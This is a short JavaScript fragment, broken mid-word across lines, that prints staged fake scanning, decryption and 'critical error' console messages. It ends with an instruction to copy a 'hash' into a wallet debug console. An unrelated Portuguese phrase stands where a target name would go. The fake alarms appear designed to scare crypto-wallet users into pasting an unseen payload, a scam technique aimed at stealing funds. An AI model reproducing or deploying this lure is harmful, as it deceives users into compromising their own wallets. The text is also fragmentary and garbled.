
y...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signature
_hex...", "color:#9ca3af;");

  console.log("%c[TRACING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[ANALYZING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] signature_h
ex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xc85
cce78 inside Procurando ofertas de colega
s online");

  console.error("CRITICAL ERROR: Manual p
atch required for Procurando ofertas de c
olegas online");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH